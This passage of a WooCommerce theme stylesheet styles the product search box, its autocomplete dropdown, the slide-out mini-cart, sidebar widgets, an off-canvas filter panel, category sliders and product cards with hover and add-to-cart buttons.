content: "\f002";
font-family: FontAwesome;
font-size:17px;
} 
#search-box{
max-width:100%;
margin:0 auto;
}
#search-box #search-button:focus,
#thaps-search-button:focus,
.thaps-search-box .thaps-search-autocomplete:focus{
  outline: 2px dotted #999;
}
.vert-brd:after{
    content:'';
    width: 0;
    height: 1.3rem;
    line-height: 1.3rem;
    position: absolute;
    border: 0.5px solid #bbb;
    bottom: 0.9rem;
}
#search-box input[type="text"] {
    width: 50%;
    max-width: 100%;
    -webkit-appearance: none;
    border-radius:.3125rem 0rem 0rem .3125rem!important;
    background: #fff;
    border: none;
    font-size: .975rem;
}

select#product_cat{
    display: inline-block;
    width: 40%;
    height: calc(1.5em + 1.25rem + 2px);
    padding: .525rem 2rem .525rem 1rem;
    font-size: .975rem;
    line-height: normal;
    color: #4b566b;
    vertical-align: middle;
    background: #fff;
    border: 1px solid #dae1e7;
    border-radius: .3125rem;
    border-radius:0rem !important;
    box-shadow: 0 0 0 0 transparent;
    appearance: none;
    border-left: none!important;
    border: none;
}
.th-wp-auto-search.ui-widget.ui-widget-content {
border: 1px solid #c5c5c5;
position: absolute;
max-width:550px!important;
max-height:320px;
overflow-y: auto;
overflow-x: hidden;
background: #fff;
z-index: 9;
}
/***************/

/***************/
/*Scrollbar*/
/***************/
.th-wp-auto-search::-webkit-scrollbar,
#product_cat::-webkit-scrollbar,
.sidebar-main::-webkit-scrollbar{
    width:5px;
}
.th-wp-auto-search::-webkit-scrollbar-track-piece,
#product_cat::-webkit-scrollbar-track-piece,
.sidebar-main::-webkit-scrollbar-track-piece{
    background: #eee;
}
.th-wp-auto-search::-webkit-scrollbar-thumb,
#product_cat::-webkit-scrollbar-thumb,
.sidebar-main::-webkit-scrollbar-thumb{
    background:#ddd;
}
.ui-menu .ui-menu-item{
padding:0px;
}
.ui-menu-item.ui-state-focus {
background: #eee;
color:#111;
}
.th-wp-auto-search .srch-prd-img{
width:60px;
}
.th-wp-auto-search li a{
display: flex;
align-items: center;
padding: 15px;
transition: background 0.2s ease-in-out;
}
.th-wp-auto-search .srch-prd-content{
display:flex;
flex-direction: column;
margin-left:10px;
}
.th-wp-auto-search li a:hover{
background:#f7f6f5;
}
.th-wp-auto-search .title,.th-wp-auto-search .price{
    font-family: "NotoSans-Bold";
}
.th-wp-auto-search .price{
color: #111;
font-size:11px;
}
.th-wp-auto-search .search-bar__view-all{
width:100%;
padding:10px 0px;
    text-align: center;
    background:#f7f6f5;
    display:block; 
}
.th-wp-auto-search .no-result-msg {
    width: 100%;
    padding: 10px 0px;
    text-align: center;
    background: #f7f6f5;
    display: block;
}
.ui-autocomplete-loading { 
transition: none!important;
}
.ui-helper-hidden-accessible{
  display:none
}
/*Dropdown Cart Style*/
.open-quickcart-dropdown::-webkit-scrollbar {
    width: 5px;
}
.open_woo_cart{position:relative;}
.open-quickcart-dropdown{
    padding: 15px 0px 0px;
}
.open-cart ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.open-cart li {
    -ms-user-select: none;
    -mos-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}
.open-cart li span{
  color:#626060;
}
.woocommerce-js .open-cart  li.woocommerce-mini-cart-item {
margin-bottom: 10px;
overflow: hidden;
position: relative;
}
.open-cart a.remove {
    display: block;
    float:right;
    font-size: 1.2em;
    height: 1.2em;
    width: 1.2em;
    text-align: center;
    line-height: 1.2;
    border-radius: 0%;
    text-decoration: none;
    border: 0;
    opacity: 0.8;
    background: transparent;
    -webkit-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.open-cart ul.cart_list li a{
    display: block;
    font-size: 14px;
    padding: 0;
}
.woocommerce-js .open-cart ul.cart_list li img{
    float: left;
    margin-left: 0px;
    margin-right: 10px;
    width: 50px;
    height: auto;
    box-shadow: none;
}
.open-cart p.total, .widget p.total {
    margin: 0px;
    border-top: 1px solid rgba(187, 187, 187, 0.32);
    padding-top: 20px;
    padding-bottom: 10px;
    color: #26272c;
}
.open-cart p.buttons a{
    padding: 12px 20px;
    color: #ffffff;
    background-color: #111;
    margin-top: 10px;
    display: inline-block;
    font-size:12px;
    font-weight: normal;
}
.open-cart p.buttons a:hover{
    background-color: #ff3377;
} 
.open-cart p.buttons .checkout{
   margin-left:10px;
}
.open-cart p.buttons a:hover{
color:#fff;
}
.cart-contents:hover + .open-cart,
.open-cart:hover{
    visibility: visible;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.cart-content span.woocommerce-Price-amount{
margin:0
}
.cart-pan-active #open-cart {
    right: 0;
    left: auto;
    transition: right 0.25s ease;
    visibility: visible;
}
.button.return.wc-backward,.button.return.wc-backward:hover{
margin-top:10px;
    background: #ffd200;
color:#fff;
}
header #open-cart {
    display: block;
    position: fixed;
    top: 0;
    height: 100vh;
    z-index: 999999;
    right: -300px;
    width: 300px;
    padding: 2em 1.5em;
    max-width: 100%;
    border-right: 1px solid rgba(0,0,0,.1);
    overflow-x: hidden;
    overflow-y: auto;
    font-size: 15px;
    background-color: #fff;
    color: #555;
    -webkit-touch-callout: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    text-align: left;
   /* -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;*/
}
.cart-overlay.open {
    opacity: 1;
    visibility: visible;
    transition: opacity .25s ease,visibility 0s ease;
}
.cart-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 400;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0,0,0,.7);
    transition: opacity .25s ease,visibility 0s ease .25s;
}

.header-icon{
display: table-cell;
vertical-align: middle;
}
.header-icon a{
    font-family: 'NotoSans-Regular';
    color: #111;
    padding-right: 20px;
}
/*header-icon*/
.header-icon a:hover{
  color:#ff3377;
}
.header-icon a i{
  font-size: 1.2rem;
}
.cart-contents .count-item {
    position: absolute;
    left: 9px;
    height: 23px;
    width: 23px;
    line-height: 23px;
    border-radius: 50%;
    text-align: center;
    top: -18px;
    font-size: 11px;
    color: #fff;
    z-index: 9;
    background:#ff3377;
}
.thunk-icon .cart-icon{
    color: #fff;
    -webkit-border-radius: 5px;;
    -moz-border-radius: 5px;;
    border-radius: 5px;;
}
.thunk-icon .cart-icon a.cart-contents {
    position: relative;
    padding: 0 0px 0 15px;
    display: flex;
    align-items: center;
    color: #111;
}
.thunk-icon .cart-icon a.cart-contents:hover{
  color:#ff3377;
}
.thunk-icon .cart-icon a.cart-contents i {
    padding: 0;
    text-align:center;
    -webkit-border-radius: 5px;;
    -moz-border-radius: 5px;;
    border-radius: 5px;;
    text-align: center;
    position: absolute;
    left:0px;
    top: 50%;
    z-index: 9;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 1.2rem;
}
.cart-contents .cart-total{
    display: block;
    font-family: 'NotoSans-Bold';
    font-size: 1rem;
    margin-left: 15px;
}
.thunk-icon .cart-total span.woocommerce-Price-amount{
  display: block;
}
.main-header .cart-close-btn,
.cart-close-btn{   
     padding-right: 18px;
    color: #333;
    text-decoration: none;
    letter-spacing:0px;
    font-size: 12px;
    position: relative;
    display: inline-block;
    cursor: pointer;
    line-height: 30px
}
.cart-close-btn:before,.cart-close-btn:after{
    content: " ";
    position: absolute;
    top: 50%;
    display: inline-block;
    margin-top: -1px;
    width: 12px;
    height: 2px;
    background-color: #000;
    transition: background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;
    transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;
    transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;
}
.cart-close-btn:before{
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 0;
}
.cart-close-btn:after{
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    right: 0;
}
.cart-widget-heading {
    display: flex;
    flex: 0 0 auto;
    align-items: center;
    flex-direction: row;
    justify-content: flex-end;
    padding: 0px 0px 20px 0px;
    border-bottom: 1px solid;
    border-color: rgba(129,129,129,.2);
}
.cart-widget-heading h4{
    flex: 1 1 auto;
    margin-bottom: 0;
    font-size: 18px;
    color: #333;
}
.woocommerce a.button.loading::after{
    right: 40%;
}
.resp-view-tab-head{
  width: 100%;
  display: none;
}
/*widget css*/
.jot-shop-widget-content ul,
.jot-shop-widget-content ul li{
  margin:0;
  padding:0;
  list-style: none;
}
.jot-shop-widget-content ul,
.jot-shop-widget-content .textwidget,
.jot-shop-widget-content .wp-block-group h2 + *,
.woocommerce .jot-shop-widget-content ul.product_list_widget,
.jot-shop-widget-content .widget-title + *{
   padding: 15px;
   border: 1px solid #d2d2d2;
}
.widget-footer .widget-footer-wrap{
    padding: 30px 0px;
    margin: 0px -7.5px;
}
.jot-shop-widget-content {
    padding: 15px 15px 15px 0;
    margin: 15px 0px;
    border-radius: 6px;
    position:relative;  
}
#sidebar-primary .jot-shop-widget-content:nth-of-type(1){
  padding-top: 0;
}
#sidebar-primary .widget{
  position:relative;
}
.widget.woocommerce .widget-title,
.jot-shop-widget-content .widget-title,.widget-title,
.wp-block-group h2{
    color: #000000;
    background: #EEEEEE;
    font-size: 18px;
    line-height: 25px;
    letter-spacing: 0px;
    padding: 10px;
    margin: 0;
    position: relative;
}
footer .widget.woocommerce .widget-title,
footer .jot-shop-widget-content .widget-title,.widget-title,
footer .wp-block-group h2{
  background: none;
}
.widget_block{
  margin-bottom: 15px;
}
.widget-title{padding-bottom: 15px;}
.widget.woocommerce .woocommerce-widget-layered-nav-list__item a,
.widget.woocommerce .product-categories li a{
  display:block;
}
.jot-shop-widget-content ul li:last-child{
    margin: 0;
  border-bottom: 0;
}
.woocommerce-widget-layered-nav span.count{
  float: right;
}

.woocommerce .widget_price_filter .jot-shop-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .jot-shop-widget-content .ui-slider .ui-slider-handle{
  background-color: #747474;
}
.woocommerce .widget_price_filter .jot-shop-widget-content .price_slider_wrapper .ui-widget-content{
  background-color: #e4e6eb;

}
.widget.woocommerce.widget_price_filter .jot-shop-widget-content .ui-slider-horizontal{
  height: 2px;
}
.widget.woocommerce.widget_price_filter .jot-shop-widget-content .price_slider{
  margin-bottom: 30px;
    overflow-y: inherit;
    overflow-x: inherit;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  top: -0.4rem;
}
.price_slider_wrapper button[type=submit]{
  width: 100%;
  margin-top: 30px;
  outline: 0;
  padding: 20px 0;
}
.woocommerce .price_slider_amount{
  position: relative;
}
.price_slider_amount .price_label{
  width: 100%;
  position: absolute;
  top: -14px;
  text-align: center;
}
.jot-shop-widget-content ul li{
  margin-bottom: 5px;
  padding: 0;
  border-bottom: 1px solid #c9c9c9;
}
.jot-shop-widget-content ul li a{
    display:block;
}
.woocommerce  ul.cart_list li, 
.woocommerce  ul.product_list_widget li{
margin-bottom:15px;
padding:0;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
float: left;
    width: 60px;
    margin-left: 0;
    margin-right: 15px;
    border: 1px solid #F1F1F1;
border-radius:3px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a{
font-size:13px;
font-weight:normal;
font-family: "NotoSans-Bold";
    color: #1c1d1e;
}
.widget.woocommerce .product_list_widget .star-rating{
  display: block;
}
.widget.woocommerce .product_list_widget .star-rating{
margin-top: 5px;
margin-bottom: 5px;
}
.woocommerce  ul.cart_list li .woocommerce-Price-amount ,
.woocommerce  ul.product_list_widget li .woocommerce-Price-amount{
    font-size: 12px;
    color: #ff3377;
}
.woocommerce  ul.cart_list li del .woocommerce-Price-amount,
.woocommerce  ul.product_list_widget li del .woocommerce-Price-amount,
.woocommerce  ul.cart_list li del ,
.woocommerce  ul.product_list_widget li del {
    color: #b8b8b8;
    margin-right:2px;
    font-family: "NotoSans-Bold";
}
.woocommerce ins {
    text-decoration: none;
  }
.woocommerce  .star-rating {
    font-size: 10px;
    margin: 0;
}
/* Tag Cloud */
.widget_tag_cloud  a {
    display: inline-block;
    font-size: 11px!important;
    background: #b7b7b7;
    color: #fff;
    padding: 4px 6px;
    margin-bottom: 10px;
    border-radius: 5px;

}
.widget.widget_categories li{
color:#9c9c9c;
}
.widget-footer .widget ul {
    margin: 0;
    border: 0;
    list-style-type: none;
    padding: 15px;
}
.sidebar-content-area .tagcloud {
    border: solid 1px #eee;
    padding: 15px;
}
/* Cart */ 
.widget.woocommerce.widget_shopping_cart li a:first-child{
  left: 100%;
}
.jot-shop-widget-content li a{
  font-size: 14px;
  line-height: 20px;
}
.woocommerce .jot-shop-widget-content .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .jot-shop-widget-content .total{
  border: 0;
}
/*custom widget */
.widget.widget_media_gallery .gallery {
  margin-left: 0;
  margin-right: 0;
  border: solid 1px #eee;
    padding: 20px;
} 
.woocommerce .woocommerce-widget-layered-nav-list {
    border: 1px solid #eee;
}

.woocommerce .widget_rating_filter ul {
    border: solid 1px #eee;
}
/*  Search Widget    */
.jot-shop-widget-content .wp-block-search__button{
  border-radius: 0.3125rem;
}
/****************************/
/*Off Canvas Sidebar*/
/****************************/
.jot-shop-enabled-overlay  .jot-shop-off-canvas-sidebar-wrapper{
    visibility: visible;
    opacity: 1;
}
.jot-shop-off-canvas-sidebar-wrapper{
    width: 100%;
    top: 0;
    position: fixed;
    height: 100%;
    background: rgba(0,0,0,.4);
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    z-index: 1001;
}
.jot-shop-enabled-overlay  .jot-shop-off-canvas-sidebar-wrapper .jot-shop-off-canvas-sidebar{
    right: 0;
}
.logged-in.admin-bar .jot-shop-off-canvas-sidebar {
    top: 32px;
    height: -webkit-calc(100% - 32px);
    height: calc(100% - 32px);
}
.jot-shop-off-canvas-sidebar-wrapper .jot-shop-off-canvas-sidebar{
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    right: -100%;
    padding: 3.5em 1.5em;
    -webkit-box-shadow: 0 0 12px 0 rgba(0,0,0,.4);
    box-shadow: 0 0 12px 0 rgba(0,0,0,.4);
    width: 280px;
    overflow: auto;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}
.jot-shop-off-canvas-sidebar-wrapper .menu-close {
    display: block;
    background: #111;
    text-align: center;
     position: absolute;
    left: 0;
    right: 0;
    top: 0;
}
.jot-shop-off-canvas-sidebar-wrapper .menu-close-btn {
    padding-right: 18px;
    color: #fff;
    text-decoration: none;
    letter-spacing: 0px;
    font-size: 13px;
    position: relative;
    display: inline-block;
    cursor: pointer;
    line-height: 30px;
}
.jot-shop-off-canvas-sidebar-wrapper .menu-close-btn:before, .jot-shop-off-canvas-sidebar-wrapper .menu-close-btn:after {
    content: " ";
    position: absolute;
    top: 50%;
    display: inline-block;
    margin-top: -1px;
    width: 12px;
    height: 2px;
    background-color: #fff;
    transition: background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;
    transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;
    transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;
}
.jot-shop-off-canvas-sidebar-wrapper .menu-close-btn:before {
    -webkit-transform: rotate(
45deg
);
    transform: rotate(
45deg
);
    right: 0;
}
.jot-shop-off-canvas-sidebar-wrapper .menu-close-btn:after {
    -webkit-transform: rotate(
-45deg
);
    transform: rotate(
-45deg
);
    right: 0;
}
/*from left*/
.jot-shop-off-canvas-sidebar::-webkit-scrollbar {
    width: 5px;
}
.jot-shop-enabled-overlay .jot-shop-off-canvas-sidebar-wrapper.from-left .jot-shop-off-canvas-sidebar {
    left: 0;
}
.jot-shop-off-canvas-sidebar-wrapper.from-left .jot-shop-off-canvas-sidebar {
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    left: -100%;
    padding: 3.5em 1.5em;
    -webkit-box-shadow: 0 0 12px 0 rgba(0,0,0,.4);
    box-shadow: 0 0 12px 0 rgba(0,0,0,.4);
    width: 280px;
    overflow: auto;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}
.logged-in.admin-bar .jot-shop-off-canvas-sidebar {
    top: 32px;
    height: -webkit-calc(100% - 32px);
    height: calc(100% - 32px);
}
.jot-shop-off-canvas-sidebar-wrapper.from-left .close-bn {
    width: 40px;
    height: 40px;
    top: 0;
    position: absolute;
    left:auto;
    right: 0;
    background:#111;
}
.close-bn{
    width: 40px;
    height: 40px;
    top: 0;
    position: absolute;
    left: 0;
    background:#ff3377;
}
.jot-shop-off-canvas-sidebar-wrapper .close{
    margin: 10px;
    width: 14px;
    display: block;
    text-decoration: none;
    top: .75em;
    right: 1em;
    min-width: 1em;
    min-height: 1em;
    transform-origin: center;
    transition: all .3s linear;
    transition-property: transform;
    -webkit-backface-visibility: hidden;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}
.jot-shop-off-canvas-sidebar .jot-shop-widget-content{
    padding-top:25px;
    padding-bottom:25px;
}
.jot-shop-off-canvas-sidebar .widget:last-child .jot-shop-widget-content{
border:none;
}
.jot-shop-off-canvas-sidebar .widget:last-child{
  padding-bottom: 50px;
}
.jot-shop-off-canvas-sidebar .widget_search .form-content input[type="text"],
.jot-shop-off-canvas-sidebar .woocommerce-product-search input[type="search"]{ 
  width: 100%;
}
.widget_search .form-content,
.widget_product_search .woocommerce-product-search,
.jot-shop-off-canvas-sidebar .woocommerce-product-search{
  display: flex;
  align-items: flex-start;
}
.jot-shop-filter-close:before, 
.jot-shop-filter-close:after{
    content: '';
    display: block;
    border-top: 1px solid;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
}
.jot-shop-filter-close:before{
    -webkit-transform: rotateZ(-45deg);
    -moz-transform: rotateZ(-45deg);
    transform: rotateZ(-45deg);
}
.jot-shop-filter-close:after{
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}
.jot-shop-filter-close:hover{
    -webkit-transform: rotateZ(90deg);
    -moz-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
}
.jot-shop-filter-close{
    -webkit-transform: rotateZ(0deg);
    -moz-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/********************************/
/***********home section********/
/*******************************/
.jotshop-site section{
position: relative;
}
.content-wrap,.thunk-banner-wrap,.thunk-cat-tab{
position:relative;
}
/*section heading*/

.thunk-heading-wrap{
font-size: 21px;
 line-height: 28px;
color:#1c1d1e;
    display: inline-block;
    letter-spacing: 0px;
    position: relative;
    vertical-align: top;
    margin: 0px 0px 30px 0px;
    border-bottom: none;
    width: 100%;
   padding: 0px 0px 20px;
}

.thunk-heading{
max-width:400px;
}
/*************************/
 /*slide category section*/
 /************************/
 .thunk-category{
text-align:center;
border: 1px solid #f1f1f1;
-webkit-border-radius: 5px;
border-radius: 5px;
}
.thunk-woo-product-list .woocommerce-loop-product__title a, .thunk-cat-title a{
    line-height:20px;
    font-size: 13px;
    font-family: "NotoSans-Bold";
    color:#111;
}
.thunk-cat-text{
    display: inline-block;
    padding: 8px;
    position: relative;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    z-index: 15;
}

.thunk-cat-box{
display: block;
overflow: hidden;
position: relative;
margin: 1px;
padding: 10px;
}
.thunk-cat-box img{
-webkit-transition: all .5s ease 0s;
    -o-transition: all .58s ease 0s;
    transition: all .5s ease 0s;
}
.thunk-category:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.thunk-slide.thunk-cat-slide .owl-stage-outer {
    padding-bottom: 20px!important;
    margin-bottom: -20px!important;
}
/*category slider layout */
.thunk-category-slide-section .cat-content{
position:relative;
display:flex;
margin:-7.5px -7.5px;
    flex-wrap: wrap;
}
.thunk-category-slide-section .cat-content .cat-list{
flex: 0 0 20%;
max-width: 20%;
padding:7.5px 7.5px;
}
.cat-list a{
position:relative;
display: block;
text-align:center;
display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    overflow: hidden;
}
.cat-list a span{
position: absolute;
color:#fff;
font-size: 16px;
font-family: 'NotoSans-Bold';
}
.cat-list a:after {
    position: absolute;
    display: block;
    content: "";
    background: #ff3377;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity:0;
    transition: all 0.2s linear;
}
.cat-list a:hover:after{
opacity:0.8;
}
.cat-list a span{
z-index:2;
}
/*layout-3*/
.cat-layout-3 .cat-content-3{
    overflow: hidden;
position: relative;
margin-right:-7.5px;
margin-left: -7.5px;
margin-bottom:-15px;
}
.cat-layout-3 .cat-content-3 .cat-col:nth-child(1){
width:50%;
float: left;
overflow: hidden;
position:relative;
}
.cat-layout-3 .cat-content-3 .cat-col:nth-child(1) img{
width:100%;

}
.cat-layout-3 .cat-content-3 .cat-col{
width:25%;
float: left;
padding-left: 7.5px;
padding-right: 7.5px;

margin-bottom: 15px;
position: relative;
overflow:hidden;
}
.cat-layout-3 .cat-content-3 .cat-col:nth-child(6),
.cat-layout-3 .cat-content .cat-col:nth-child(10){
clear:both;
}
.cat-layout-3 .cat-content-3 a{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 5;
}
.cat-layout-3 .cat-content-3 .hover-area {
position: absolute;
    right:20px;
    bottom:5px;
    left: 20px;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease,-webkit-transform .3s ease;
    -webkit-transform: translateY(50%) translateZ(0);
    transform: translateY(50%) translateZ(0);
}
.cat-col:hover .hover-area{
    -webkit-transform: translateY(0) translateZ(0);
    transform: translateY(0) translateZ(0);
}
.cat-layout-3 .cat-content-3 .hover-area .cat-title{
font-size:16px;
font-family: 'NotoSans-Bold';
color:#1c1d1e;
}
.prd-total-number{
font-family: 'NotoSans-Bold';
color:#1c1d1e;
}
.cat-col:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.cat-col-wrap{
    position: relative;
    overflow: hidden;
}
.jot-shop-woo-hover-zoom .thunk-product-image img,.cat-layout-3 img{
-webkit-transition: all .5s ease 0s;
-o-transition: all .58s ease 0s;
 transition: all .5s ease 0s;
 -webkit-transition: all .2s ease 0s;
-o-transition: all .58s ease 0s;
 transition: all .2s ease 0s;
}
.thunk-product-list .jot-shop-slide-item-hover.jot-shop-woo-hover-slide .thunk-product-image:hover img:first-of-type{
    -webkit-transform: initial;
    -ms-transform: initial;
    -o-transform: initial;
    transform: initial;
}
/****************************/
/*woocommerce product style*/
/****************************/
.thunk-product{
  position: relative;
}
.thunk-woo-product-list{
list-style:none;
text-align: center;
}
.thunk-woo-product-list .woocommerce-loop-product__title{
    line-height:24px;
    font-size: 16px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 5px;
}
.woocommerce .thunk-woo-product-list .price{
    text-decoration:none;
    font-family: 'NotoSans-Regular';
}
.woocommerce .thunk-product-content .star-rating{
    font-size:12px;
    float: none;
    margin-bottom:5px;
    width: 5.7em;
    color:#ff3377;
    margin: 0 auto;
}
.thunk-wishlist .yith-wcwl-add-to-wishlist{
    margin: 0;
    line-height: initial;
}
.thunk-wishlist .yith-wcwl-add-button > a i{
font-size: 12px;
margin:0;
}
.thunk-wishlist .yith-wcwl-add-button img,
.feedback{
display:none!important;
}
.thunk-product .yith-wcwl-wishlistexistsbrowse:before, 
.thunk-product .yith-wcwl-wishlistaddedbrowse:before,
.thunk-product .woosw-btn:before{
    content: "\f004";
    font-family:'fontawesome';
    margin: 0;
    font-size:16px;
}
.woocommerce .thunk-woo-product-list span.onsale{
position: absolute;
border-radius:1px;
top: 7px;
left: 7px;
right: auto;
padding:5px 10px;
line-height:normal;
min-height: auto;
min-width: auto;
background-color:#ff3377;
border-radius: 5px;
}


.thunk-single-product-summary-wrap.single span.onsale{
position: absolute;
border-radius:3px;
top: 1px;
left:0 !important;
right: auto !important;
padding:5px 10px;
line-height:normal;
min-height: auto;
min-width: auto;
background-color:#ff3377;
}
.woocommerce ul.products li.product .onsale{
  margin:0;
  left: 7px;
  top: 7px;
  right: initial;
}
.thunk-product-image {
    display: block;
    position: relative;
    border:solid #ccc 1px;
    margin-bottom:10px;
    border-radius: 5px;
    position: relative;
    z-index: 9;
    overflow: hidden;
}
.woocommerce .thunk-woo-product-list .price{
    font-size: 15px;
    font-family: 'NotoSans-Bold';
    color: #000000;
}
.woocommerce .thunk-woo-product-list .price del {
color: #8f9696;
margin-right: 10px;
opacity:0.6;
}
.thunk-woo-product-list .thunk-product:hover .thunk-quickview a{
opacity:1;
}
.thunk-compare .compare-button a:before{
    content: "\f021";
font-family: 'fontawesome';
margin-right:5px;
}
.thunk-product-hover{
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
   -webkit-transition: all .4s ease 0s;
    -moz-transition: all .4s ease 0s;
    -ms-transition: all .4s ease 0s;
    transition: all .4s ease 0s;
    position: absolute;
    top: calc(50% - 60px);
    left: 0;
    right: 0;
    color: #000000;
    z-index: 9;
    justify-content:center; 
    align-items: center;
    display: flex;
}
.woocommerce .thunk-list-view .thunk-product-hover{
    position: relative;
}
.woocommerce .thunk-woo-product-list .price {
    display: inline-block;
    letter-spacing:0px;
  padding: 5px 0 0px;
}
.woocommerce .thunk-product:hover .thunk-product-hover{
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.thunk-slide .owl-stage-outer {
     padding: 0;
     margin: 0;
}
.woocommerce ul.products li.product a img {
    margin: 0;
  }
   /*new added css*/
  .woocommerce ul.products li.product .star-rating {
    margin: 8px auto;
}
.thunk-woo-product-list .woocommerce-loop-product__title {
    text-align: center;
}
.woocommerce ul.products li.product.thunk-woo-product-list .price, 
.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price {
text-align:center;
}
/*navigation*/
.thunk-slide .owl-nav{
    position: absolute;
    top: -69px;
    right: 10px;
    color: #a3a3a3;
}
#page.jotshop-site .owl-nav  button.owl-prev,
#page.jotshop-site .owl-nav  button.owl-next{
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 17px;
    text-align: center;
    color:#ccc;
    border: 1px solid #ccc;
    margin: 0 2px;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

#page.jotshop-site .owl-nav  button.owl-prev:hover,
#page.jotshop-site .owl-nav  button.owl-next:hover{
    color: #fff;
    background:#ff3377;
    border-color:#ff3377;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.page-template-frontpage section{
    padding: 15px 0px;
}
.thunk-product-hover{
opacity: 0;
}
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist,
.thunk-wishlist 
.yith-wcwl-wishlistaddedbrowse,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse,
.thunk-compare .compare-button a.compare.button,
.woocommerce .thunk-product-hover .button.th-button,
.thunk-product-hover .thunk-quickview a{
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 0;
    padding: 0;
    position: relative;
    vertical-align: top;
    height: 35px;
    width: 35px;
    line-height: 35px;
    border: 1px solid #EEE;
    margin: 0;
    margin-right: 4px;
    letter-spacing: initial;
    color: #000;
    text-align: center;
    font-weight: normal;
    background: #fff;
    border-radius: 100%;
}
/*.woocommerce a.add_to_cart_button*/
a.add_to_cart_button.ajax_add_to_cart,
.product_type_simple .add-to-cart .button,
.product_type_variable .add-to-cart .button,
.product_type_external .add-to-cart .button,
.product-type-grouped .add-to-cart .button,
.product-type-variable .thunk-product .button,
.product-type-variable .thunk-product .add-to-cart > a{
    font-size: 0;
    padding: 0;
    vertical-align: top;
    height: 45px;
    width: 45px;
    line-height: 38px;
    margin: 0;
    letter-spacing: initial;
    color:#616161;
    text-align: center;
    font-weight: normal;
    background:#ff3377;
    border-radius: 100%;
    border: 5px solid #FFF;
    z-index: 999;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}
.woocommerce #page.jotshop-site .thunk-product .add-to-cart > a{
  background:#ff3377;
}
a.add_to_cart_button span{
  display: none;
}
a.add_to_cart_button.ajax_add_to_cart:hover{
  background: #ff3377;
}
.woocommerce #respond input#submit.loading, 
.woocommerce a.button.loading, 
.woocommerce button.button.loading, 
.woocommerce input.button.loading{
  opacity: 1;
}
.woocommerce a.button.loading::after{
  top: 0;
  left: 0;
  right: 0;
  color: #FFF;
}
a.add_to_cart_button.ajax_add_to_cart.loading{
  color: transparent!important;
  font-size: 100%;
}
.woocommerce a.add_to_cart_button.ajax_add_to_cart.loading::before{
  display: none;
}

.woocommerce a.button.added::after{
  display: none;
}
